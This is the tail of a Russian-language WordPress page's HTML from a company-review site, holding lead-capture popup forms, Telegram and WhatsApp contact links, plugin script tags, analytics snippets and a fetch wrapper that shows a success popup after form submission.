<div class="company_modal__company_text1">ИНТЕРЕСУЕТ<br />
ДЕЯТЕЛЬНОСТЬ</div>
<div class="company_modal__company_name">company name ?</div>
<div class="company_modal__company_text2">
<p><span style="font-weight: 400;">Узнайте про все возможные риски работы с данным контрагентом!</span></p>
</div>
</div>
</div><a href="#" class="spu-close spu-close-popup spu-close-top_right">&times;</a><span class="spu-timer"></span></div></div><!--spu-box--><div class="spu-bg " id="spu-bg-28246"></div><div class="spu-box spu-animation-fade spu-position-centered" id="spu-28246" data-id="28246" data-parent="0" data-settings="{&quot;position&quot;:{&quot;position&quot;:&quot;centered&quot;},&quot;animation&quot;:{&quot;animation&quot;:&quot;fade&quot;},&quot;colors&quot;:{&quot;show_overlay&quot;:&quot;yes-color&quot;,&quot;overlay_color&quot;:&quot;rgba(27, 26, 26, 0.54)&quot;,&quot;overlay_blur&quot;:&quot;2&quot;,&quot;bg_color&quot;:&quot;rgba(11, 11, 11, 0.64)&quot;,&quot;bg_img&quot;:&quot;https:\/\/trust-viper.com\/wp-content\/uploads\/2024\/12\/2b4b4f9e4ddaae4b61aca749a53ebd2c.png&quot;,&quot;bg_img_repeat&quot;:&quot;no-repeat&quot;,&quot;bg_img_size&quot;:&quot;cover&quot;},&quot;close&quot;:{&quot;close_color&quot;:&quot;#666&quot;,&quot;close_hover_color&quot;:&quot;#000&quot;,&quot;close_shadow_color&quot;:&quot;#000&quot;,&quot;close_size&quot;:&quot;30&quot;,&quot;close_position&quot;:&quot;top_right&quot;},&quot;popup_box&quot;:{&quot;width&quot;:&quot;650px&quot;,&quot;padding&quot;:&quot;20&quot;,&quot;radius&quot;:&quot;0&quot;,&quot;auto_height&quot;:&quot;yes&quot;,&quot;height&quot;:&quot;350px&quot;},&quot;border&quot;:{&quot;border_type&quot;:&quot;none&quot;,&quot;border_color&quot;:&quot;#000&quot;,&quot;border_width&quot;:&quot;3&quot;,&quot;border_radius&quot;:&quot;0&quot;,&quot;border_margin&quot;:&quot;0&quot;},&quot;shadow&quot;:{&quot;shadow_color&quot;:&quot;#ccc&quot;,&quot;shadow_type&quot;:&quot;outset&quot;,&quot;shadow_x_offset&quot;:&quot;0&quot;,&quot;shadow_y_offset&quot;:&quot;0&quot;,&quot;shadow_blur&quot;:&quot;0&quot;,&quot;shadow_spread&quot;:&quot;0&quot;},&quot;css&quot;:{&quot;custom_css&quot;:&quot;#spu-28246 .consult-form input {\r\n    height: 50px;\r\n\r\n}\r\n#spu-28246 .spu-container{\r\n    padding: 100px 20px;\r\n}\r\n#spu-28246 .content_wrapper__company_modal {\r\njustify-content: center; }\r\n\r\n#spu-28246 .consult-form-wrapper span{\r\nfont-size: 26px;\r\n}\r\n\r\n#spu-28246 .consult-form-wrapper {\r\n    width: 450px;\r\n    max-width: 100%;\r\n    \r\n}\r\n\r\n#spu-28246 .form-group {\r\njustify-content: center;\r\nflex-direction: column;\r\n    align-items: center;\r\n}&quot;},&quot;id&quot;:&quot;28246&quot;,&quot;field_id&quot;:1,&quot;name&quot;:&quot;&quot;,&quot;email&quot;:&quot;&quot;,&quot;phone&quot;:&quot;&quot;,&quot;message&quot;:&quot;&quot;,&quot;rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;page_type&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;all_pages&quot;}}},&quot;settings&quot;:{&quot;popup_title&quot;:&quot;companies popup&quot;,&quot;popup_desc&quot;:&quot;&quot;,&quot;test_mode&quot;:&quot;0&quot;,&quot;powered_link&quot;:&quot;0&quot;,&quot;popup_class&quot;:&quot;&quot;,&quot;popup_hidden_class&quot;:&quot;&quot;,&quot;close_on_conversion&quot;:&quot;1&quot;,&quot;conversion_cookie_name&quot;:&quot;spu_conversion_28246&quot;,&quot;conversion_cookie_duration&quot;:&quot;0&quot;,&quot;conversion_cookie_type&quot;:&quot;d&quot;,&quot;closing_cookie_name&quot;:&quot;spu_closing_28246&quot;,&quot;closing_cookie_duration&quot;:&quot;0&quot;,&quot;closing_cookie_type&quot;:&quot;d&quot;},&quot;triggers&quot;:{&quot;trigger_0&quot;:{&quot;trigger&quot;:&quot;class&quot;,&quot;value&quot;:&quot;companies-popup&quot;}}}" data-need_ajax="0"><div class="spu-container "><div class="spu-content"><div class="content-wrapper content_wrapper__company_modal">
<div class="consult-form-wrapper" style="width: 80%; text-align: center;">
<div class="consult-form">
<div class="form-group"><input class="form-control" maxlength="100" name="name" required="" type="text" id="name" placeholder="Имя *" /></div>
<div class="form-group"><input class="form-control" maxlength="100" name="email" required="" type="email" id="email" placeholder="Email *" /></div>
<div class="form-group"><input  class="form-control" name="phone" type="tel" id="phone" placeholder="Телефон *" /></div>
<div class="form-group"><button class="consult-btn" type="submit">Оставить заявку</button></div>
<ul class="messages"></ul>
</div>
</div>
</div>
</div><a href="#" class="spu-close spu-close-popup spu-close-top_right">&times;</a><span class="spu-timer"></span></div></div><!--spu-box--></div>
    <a id="back-to-top-button"></a>
    <script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
    jQuery(document).ready(function($) {
        var btn = $("#back-to-top-button");

        var mediaQuery = window.matchMedia("(min-width: 959px)"); 
        function handleMediaChange(mediaQuery) {
            if (mediaQuery.matches) {
                btn.remove();
            } else {
                btn.appendTo("body");
            }
        }

        handleMediaChange(mediaQuery);

        mediaQuery.addListener(handleMediaChange);

        $(window).scroll(function() {
            if ($(window).scrollTop() > 300) {
                btn.addClass("show");
            } else {
                btn.removeClass("show");
            }
        });

        btn.on("click", function(e) {
            e.preventDefault();
            $("html, body").animate({scrollTop: 0}, "300");
        });
    });
    </script><script data-cfasync="false" data-wpacu-script-handle='regenerator-runtime' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='wp-polyfill' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='wp-hooks' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/dist/hooks.min.js?ver=1e58c8c5a32b2e97491080c5b10dc71c' id='wp-hooks-js'></script>
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  id='wppopups-js-extra'>
/* <![CDATA[ */
var wppopups_vars = {"is_admin":"","ajax_url":"https:\/\/trust-viper.com\/wp-admin\/admin-ajax.php","pid":"14470","is_front_page":"","is_blog_page":"","is_category":"","site_url":"https:\/\/trust-viper.com","is_archive":"","is_search":"","is_singular":"1","is_preview":"","facebook":"","twitter":"","val_required":"This field is required.","val_url":"Please enter a valid URL.","val_email":"Please enter a valid email address.","val_number":"Please enter a valid number.","val_checklimit":"You have exceeded the number of allowed selections: {#}.","val_limit_characters":"{count} of {limit} max characters.","val_limit_words":"{count} of {limit} max words."};
/* ]]> */
</script>
<script data-cfasync="false" data-wpacu-script-handle='wppopups' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/wp-popups-lite/src/assets/js/wppopups.js?ver=2.1.4.5' id='wppopups-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='reviews-bootstrap' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/themes/reviews%20dark/js/bootstrap.min.js?ver=5.9.12' id='reviews-bootstrap-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='comment-reply' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/comment-reply.min.js?ver=5.9.12' id='comment-reply-js'></script>
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  id='reviews-custom-js-extra'>
/* <![CDATA[ */
var reviews_data = {"comment_error":"All fields are required","allow_empty_review":"yes","enable_sticky":"yes"};
/* ]]> */
</script>
<script data-cfasync="false" data-wpacu-script-handle='reviews-custom' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/themes/reviews%20dark/js/custom.js?ver=y-1.0.12' id='reviews-custom-js'></script>
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/trust-viper.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script data-cfasync="false" data-wpacu-script-handle='contact-form-7' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.6' id='contact-form-7-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='select2' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/select2/select2.full.min.js?ver=4.0.13' id='select2-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='underscore' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/underscore.min.js?ver=1.13.1' id='underscore-js'></script>
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script data-cfasync="false" data-wpacu-script-handle='wp-util' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/wp-util.min.js?ver=5.9.12' id='wp-util-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_crop' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-crop.min.js?ver=2.3.2' id='um_crop-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_modal' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-modal.min.js?ver=2.3.2' id='um_modal-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_jquery_form' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-jquery-form.min.js?ver=2.3.2' id='um_jquery_form-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_fileupload' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-fileupload.js?ver=2.3.2' id='um_fileupload-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_datetime' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.js?ver=2.3.2' id='um_datetime-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_datetime_date' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.date.js?ver=2.3.2' id='um_datetime_date-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_datetime_time' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.time.js?ver=2.3.2' id='um_datetime_time-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_datetime_locale' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/pickadate/translations/ru_RU.js?ver=2.3.2' id='um_datetime_locale-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='wp-i18n' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/dist/i18n.min.js?ver=30fcecb428a0e8383d3776bcdd3a7834' id='wp-i18n-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='wp-i18n' type="javascript/blocked" data-wpmeteor-type="text/javascript"  id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script data-cfasync="false" data-wpacu-script-handle='um_raty' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-raty.min.js?ver=2.3.2' id='um_raty-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_tipsy' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-tipsy.min.js?ver=2.3.2' id='um_tipsy-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='imagesloaded' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='masonry' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='jquery-masonry' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b' id='jquery-masonry-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_scrollbar' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/simplebar.min.js?ver=2.3.2' id='um_scrollbar-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_functions' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-functions.min.js?ver=2.3.2' id='um_functions-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_responsive' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-responsive.min.js?ver=2.3.2' id='um_responsive-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_conditional' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-conditional.min.js?ver=2.3.2' id='um_conditional-js'></script>
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  id='um_scripts-js-extra'>
/* <![CDATA[ */
var um_scripts = {"max_upload_size":"2097152","nonce":"da5d5ca28f"};
/* ]]> */
</script>
<script data-cfasync="false" data-wpacu-script-handle='um_scripts' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-scripts.min.js?ver=2.3.2' id='um_scripts-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_profile' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-profile.min.js?ver=2.3.2' id='um_profile-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_account' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-account.min.js?ver=2.3.2' id='um_account-js'></script>
		<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
			jQuery( window ).on( 'load', function() {
				jQuery('input[name="um_request"]').val('');
			});
		</script>
	<a href="javascript:;" class="to_top btn">
	<span class="fa fa-angle-up"></span>
</a>

<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="/wp-content/themes/reviews%20dark/js/modals.js"></script>


<!-- Matomo -->
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
  var _paq = window._paq = window._paq || [];
  /* tracker methods like "setCustomDimension" should be called before "trackPageView" */
  _paq.push(['trackPageView']);
  _paq.push(['enableLinkTracking']);
  (function() {
    var u="https://webdatas.top/";
    _paq.push(['setTrackerUrl', u+'matomo.php']);
    _paq.push(['setSiteId', '2']);
    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.async=true; g.src=u+'matomo.js'; s.parentNode.insertBefore(g,s);
  })();
</script>
<noscript><p><img referrerpolicy="no-referrer-when-downgrade" src="https://webdatas.top/matomo.php?idsite=2&amp;rec=1" style="border:0;" alt="" /></p></noscript>
<!-- End Matomo Code -->

<!-- Global site tag (gtag.js) - Google Analytics -->
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://www.googletagmanager.com/gtag/js?id=G-8HEL0D69K9"></script>
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-8HEL0D69K9');
</script>
  <!-- block popup closing when user click out from popup -->
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
    jQuery('.spu-bg').click(function(e){
        console.log('spu-bg');
        e.stopPropagation(); 
        e.preventDefault();
    });
</script>


<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
window.addEventListener('DOMContentLoaded', (event) => {
  const socialIconsHTML = `
  <div class="social-icons">
    <a href="https://t.me/Lawyerconsultati0n" target="_blank">
      <img class="lazy loaded" src="https://trust-viper.com/wp-content/themes/reviews dark/images/telegram.svg" 
           data-src="https://trust-viper.com/wp-content/themes/reviews dark/images/telegram.svg" 
           alt="Icon telegram" data-was-processed="true">
    </a>
    <a href="https://api.whatsapp.com/send/?phone=12363779783" target="_blank">
      <img class="lazy loaded" src="https://trust-viper.com/wp-content/themes/reviews dark/images/whatsapp.svg" 
           data-src="https://trust-viper.com/wp-content/themes/reviews dark/images/whatsapp.svg" 
           alt="Icon watsapp" data-was-processed="true">
    </a>
  </div>`;
  const spuContainers = document.querySelectorAll('.spu-container');

  spuContainers.forEach((spuContainer) => {
    const consultForm = spuContainer.querySelector('.consult-form');

    if (consultForm) {
      const firstFormGroup = consultForm.querySelector('.form-group');
      
      consultForm.insertBefore(
        document.createRange().createContextualFragment(socialIconsHTML),
        firstFormGroup
      );
    }
  });
});

</script>

<style>
    .seo-popup-overlay {
        display: none;
        position: fixed;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        background: rgba(0, 0, 0, 0.5);
        z-index: 1000000;
        animation: fadeIn 0.3s ease;
    }

    .seo-popup-overlay.active {
        display: flex;
        justify-content: center;
        align-items: center;
    }

    .seo-popup {
        background: linear-gradient(180deg, #ffffff 0%, #f0fff5 50%, #e6fff0 100%);
        border: 2px solid #1b6e4a;
        border-radius: 16px;
        width: 90%;
        max-width: 360px;
        position: relative;
        padding: 30px 25px 25px;
        box-shadow: 0 12px 40px rgba(0, 0, 0, 0.2);
        animation: slideUp 0.4s ease;
        overflow: hidden;
    }

    .seo-close-icon {
        position: absolute;
        top: 15px;
        right: 15px;
        width: 30px;
        height: 30px;
        cursor: pointer;
        background: transparent;
        border: none;
        display: flex;
        align-items: center;
        justify-content: center;
        border-radius: 50%;
        transition: all 0.3s;
    }

    .seo-close-icon:hover {
        background: rgba(47, 178, 106, 0.08);
        transform: rotate(90deg);
    }

    .seo-close-icon::before,
    .seo-close-icon::after {
        content: '';
        position: absolute;
        width: 18px;
        height: 2px;
        background: #2fb26a;
    }

    .seo-close-icon::before {
        transform: rotate(45deg);
    }

    .seo-close-icon::after {
        transform: rotate(-45deg);
    }

    .seo-success-icon {
        width: 70px;
        height: 70px;
        background: linear-gradient(135deg, #2fb26a 0%, #7ee3b8 100%);
        border-radius: 50%;
        display: flex;
        align-items: center;
        justify-content: center;
        margin: 0 auto 20px;
        box-shadow: 0 4px 15px rgba(47, 178, 106, 0.25);
        animation: bounceRotate 0.8s ease 0.2s backwards;
        position: relative;
    }

    .seo-success-icon::before {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        border-radius: 50%;
        background: linear-gradient(135deg, #2fb26a 0%, #7ee3b8 100%);
        animation: pulse 2s ease-in-out infinite;
        opacity: 0.5;
    }

    .seo-success-icon::after {
        content: '✓';
        color: white;
        font-size: 40px;
        font-weight: bold;
        position: relative;
        z-index: 1;
        animation: checkDraw 0.5s ease 0.6s backwards;
    }

    .seo-popup-title {
        font-size: 24px;
        font-weight: 600;
        color: #2d3748;
        text-align: center;
        margin-bottom: 15px;
        animation: fadeInUp 0.5s ease 0.3s backwards;
    }

    .seo-popup-text {
        font-size: 15px;
        color: #4a5568;
        text-align: center;
        line-height: 1.6;
        margin-bottom: 25px;
        animation: fadeInUp 0.5s ease 0.4s backwards;
    }

    .seo-messengers {
        display: flex;
        justify-content: center;
        gap: 20px;
        margin-bottom: 25px;
        animation: fadeInUp 0.5s ease 0.5s backwards;
    }

    .seo-messenger-icon {
        width: 60px;
        height: 60px;
        border-radius: 50%;
        display: flex;
        align-items: center;
        justify-content: center;
        cursor: pointer;
        transition: all 0.3s;
        text-decoration: none;
        box-shadow: 0 4px 10px rgba(0, 0, 0, 0.1);
    }

    .seo-messenger-icon:hover {
        transform: translateY(-5px) scale(1.05);
        box-shadow: 0 8px 20px rgba(0, 0, 0, 0.15);
    }

    .seo-telegram {
        background: linear-gradient(135deg, #0088cc 0%, #0077b5 100%);
    }

    .seo-whatsapp {
        background: linear-gradient(135deg, #25D366 0%, #128C7E 100%);
    }

    .seo-messenger-icon svg {
        width: 32px;
        height: 32px;
        fill: white;
    }

    @keyframes fadeIn {
        from {
            opacity: 0;
        }
        to {
            opacity: 1;
        }
    }

    @keyframes slideUp {
        from {
            opacity: 0;
            transform: translateY(50px);
        }
        to {
            opacity: 1;
            transform: translateY(0);
        }
    }

    @keyframes fadeInUp {
        from {
            opacity: 0;
            transform: translateY(20px);
        }
        to {
            opacity: 1;
            transform: translateY(0);
        }
    }

    @keyframes bounceRotate {
        0% {
            opacity: 0;
            transform: scale(0) rotate(-180deg);
        }
        50% {
            transform: scale(1.1) rotate(10deg);
        }
        70% {
            transform: scale(0.9) rotate(-5deg);
        }
        100% {
            opacity: 1;
            transform: scale(1) rotate(0deg);
        }
    }

    @keyframes checkDraw {
        0% {
            opacity: 0;
            transform: scale(0) rotate(45deg);
        }
        50% {
            transform: scale(1.2);
        }
        100% {
            opacity: 1;
            transform: scale(1) rotate(0deg);
        }
    }

    @keyframes pulse {
        0%, 100% {
            transform: scale(1);
            opacity: 0.5;
        }
        50% {
            transform: scale(1.15);
            opacity: 0.2;
        }
    }
</style>

<div class="seo-popup-overlay" id="seo-popupOverlay">
    <div class="seo-popup" onclick="event.stopPropagation()">

        <button id="seo-close-icon" class="seo-close-icon"></button>

        <div class="seo-success-icon"></div>

        <h2 class="seo-popup-title">Заявка принята</h2>

        <p class="seo-popup-text">
            Для более быстрой обработки заявки<br>напишите в мессенджер
        </p>

        <div class="seo-messengers">
            <!-- Telegram -->
            <a href="https://t.me/Lawyerconsultati0n" class="seo-messenger-icon seo-telegram" target="_blank">
                <svg viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
                    <path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm4.64 6.8c-.15 1.58-.8 5.42-1.13 7.19-.14.75-.42 1-.68 1.03-.58.05-1.02-.38-1.58-.75-.88-.58-1.38-.94-2.23-1.5-.99-.65-.35-1.01.22-1.59.15-.15 2.71-2.48 2.76-2.69a.2.2 0 00-.05-.18c-.06-.05-.14-.03-.21-.02-.09.02-1.49.95-4.22 2.79-.4.27-.76.41-1.08.4-.36-.01-1.04-.2-1.55-.37-.63-.2-1.12-.31-1.08-.66.02-.18.27-.36.74-.55 2.92-1.27 4.86-2.11 5.83-2.51 2.78-1.16 3.35-1.36 3.73-1.36.08 0 .27.02.39.12.1.08.13.19.14.27-.01.06.01.24 0 .38z"/>
                </svg>
            </a>

            <!-- WhatsApp -->
            <a href="https://api.whatsapp.com/send/?phone=12363779783" class="seo-messenger-icon seo-whatsapp"
               target="_blank">
                <svg viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
                    <path d="M12.04 2c-5.46 0-9.91 4.45-9.91 9.91 0 1.75.46 3.45 1.32 4.95L2.05 22l5.25-1.38c1.45.79 3.08 1.21 4.74 1.21 5.46 0 9.91-4.45 9.91-9.91 0-2.65-1.03-5.14-2.9-7.01A9.816 9.816 0 0012.04 2m.01 1.67c2.2 0 4.26.86 5.82 2.42a8.225 8.225 0 012.41 5.83c0 4.54-3.7 8.23-8.24 8.23-1.48 0-2.93-.39-4.19-1.15l-.3-.17-3.12.82.83-3.04-.2-.32a8.188 8.188 0 01-1.26-4.38c.01-4.54 3.7-8.24 8.25-8.24M8.53 7.33c-.16 0-.43.06-.66.31-.22.25-.87.85-.87 2.07 0 1.22.89 2.39 1 2.56.14.17 1.76 2.67 4.25 3.73.59.27 1.05.42 1.41.53.59.19 1.13.16 1.56.1.48-.07 1.46-.6 1.67-1.18.21-.58.21-1.07.15-1.18-.07-.1-.23-.16-.48-.27-.25-.14-1.47-.74-1.69-.82-.23-.08-.37-.12-.56.12-.16.25-.64.81-.78.97-.15.17-.29.19-.53.07-.26-.13-1.06-.39-2-1.23-.74-.66-1.23-1.47-1.38-1.72-.12-.24-.01-.39.11-.5.11-.11.27-.29.37-.44.13-.14.17-.25.25-.41.08-.17.04-.31-.02-.43-.06-.11-.56-1.35-.77-1.84-.20-.48-.4-.42-.56-.43-.14 0-.3-.01-.47-.01z"/>
                </svg>
            </a>
        </div>
    </div>
</div>

<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
    // Immediately invoked function to avoid polluting global scope
    (function () {

        // Popup functions
        function openPopup() {
            document.getElementById('seo-popupOverlay').classList.add('active');
            document.body.style.overflow = 'hidden';
        }

        function closePopup() {
            document.getElementById('seo-popupOverlay').classList.remove('active');
            document.body.style.overflow = '';
        }

        document.getElementById('seo-close-icon').addEventListener('click', closePopup);

        document.addEventListener('keydown', function (event) {
            if (event.key === 'Escape') {
                closePopup();
            }
        });

        // Keep reference to original fetch
        const originalFetch = window.fetch.bind(window);

        // Override fetch
        window.fetch = async function (input, init) {
            // Determine URL and method
            let url = input && input.url ? input.url : (typeof input === 'string' ? input : '');
            let method = (init && init.method) ? init.method.toUpperCase() : 'GET';

            // Call original fetch
            const response = await originalFetch(input, init);

            // Only handle POST requests to /contact.php
            if (method === 'POST' && url.includes('/contact.php')) {
                try {
                    // Clone response to read it without affecting original
                    const clone = response.clone();
                    const data = await clone.json();

                    // Determine success based on statusCode
                    if (data.statusCode === 200) {
                        // Close any existing popups
                        document.querySelectorAll('.spu-close-popup').forEach(el => el.click());

                        openPopup();
                    }
                } catch (err) {
                    console.error('Failed to parse response JSON');
                }
            }

            // Return the original response so page works normally
            return response;
        };
    })();
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"eb7e5af6c51f46d58526af70bf7c0f28","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>



<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: trust-viper.com @ 2026-01-17 10:04:42 by W3 Total Cache
-->